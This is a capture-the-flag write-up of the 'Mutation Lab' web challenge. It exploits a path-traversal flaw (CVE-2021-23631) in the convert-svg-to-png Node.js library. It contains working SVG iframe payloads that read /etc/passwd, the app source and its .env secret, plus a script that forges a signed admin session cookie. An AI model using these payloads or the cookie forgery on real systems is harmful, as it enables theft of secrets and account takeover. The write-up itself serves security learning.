Cyber Apocalypse CTF 2022 - Intergalactic Chase ( WEB CHALLANGES )
I played this CTF with Team
SRT. We Solved 43 Challenges out of 61.21st Rank in the CTF. GangMembers:Phyr3wall lucifer malcolmst sorceror pmnh iamroot007 lvl0x00 NT3sla tapple teslatheg0d
WEB Challenges Writeups⌗
Mutation Lab⌗
Mutation Labwas a 2 out of 4 Star (Medium Difficulty level) Web Challenge. Challenge was about the Vulnerable Nodejs Libraryconvert-svg-to-pngand Cookie Forge usingSESSION_SECRET_KEY.
CHALLENGE INFO : One of the renowned scientists in the research of cell mutation, Dr. Rick, was a close ally of Draeger. The by-products of his research, the mutant army wrecked a lot of havoc during the energy-crisis war. To exterminate the leftover mutants that now roam over the abandoned areas on the planet Vinyr, we need to acquire the cell structures produced in Dr. Rick’s mutation lab. Ulysses managed to find a remote portal with minimal access to Dr. Rick’s virtual lab. Can you help him uncover the experimentations of the wicked scientist?
Creating an account and login, looking at the requests.
After playing with it a little, I googled convert-svg-to-png nodejs package and found out that it has a Known Vulnerability (CVE-2021-23631).It is a Path Traversal Vulnerability.
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-23631
https://security.snyk.io/vuln/SNYK-JS-CONVERTSVGTOPNG-2348244
const { convert } = require('convert-svg-to-png');
const express = require('express');
const fileSvg = `<svg-dummy></svg-dummy>
<iframe src="file:///etc/passwd" width="100%" height="1000px"></iframe>
<svg viewBox="0 0 240 80" height="1000" width="1000" xmlns="http://www.w3.org/2000/svg">
<text x="0" y="0" class="Rrrrr" id="demo">data</text>
</svg>`;
const app = express();
app.get('/poc', async (req, res)=>{
try {
const png = await convert(fileSvg);
res.set('Content-Type', 'image/png');
res.send(png);
} catch (e) {
res.send("")
}
})
app.listen(3000, ()=>{
console.log('started');
});
So I submitted the svg payload,endpoint /api/export to retrieve the source code of the Nodejs app.
{"svg":"<svg-dummy></svg-dummy><iframe src=\"file:////app/index.js\" width=\"1000%\" height=\"10000px\"></iframe><svg viewBox=\"0 0 240 80\" height=\"1000\" width=\"1000\" xmlns=\"http://www.w3.org/2000/svg\"> <text x=\"0\" y=\"0\" class=\"Rrrrr\" id=\"demo\">data</text></svg>"}

On line 15, app uses secret key stored in path /app/.env to sign the cookie.
{"svg":"<svg-dummy></svg-dummy><iframe src=\"file:////app/.env\" width=\"1000%\" height=\"10000px\"></iframe><svg viewBox=\"0 0 240 80\" height=\"1000\" width=\"1000\" xmlns=\"http://www.w3.org/2000/svg\"> <text x=\"0\" y=\"0\" class=\"Rrrrr\" id=\"demo\">data</text></svg>"}

Now we have the SESSION_SECRET_KEY, we can create a cookie for admin to get the flag.
I wrote a simple Nodejs code to get the admin cookie using SESSION_SECRET_KEY.
const express = require('express');
const cookieParser = require('cookie-parser');
const session = require('cookie-session');
const app = express();
app.use(cookieParser());
app.use(session({name:'session',keys:["5921719c3037662e94250307ec5ed1db"],signed:true} ));
app.get('/',(req,res) => {
req.session.username="admin";
res.send(`Hey there,take a look at the admin cookie`);
}
)
app.listen(1234)
We get the admin cookie.
session=eyJ1c2VybmFtZSI6ImFkbWluIn0=; session.sig=EYdvy2mhVoEznETyhYjNYFFZM8o
using it at endpoint /dashboard
HTB{fr4m3d_th3_s3cr37s_f0rg3d_th3_entrY}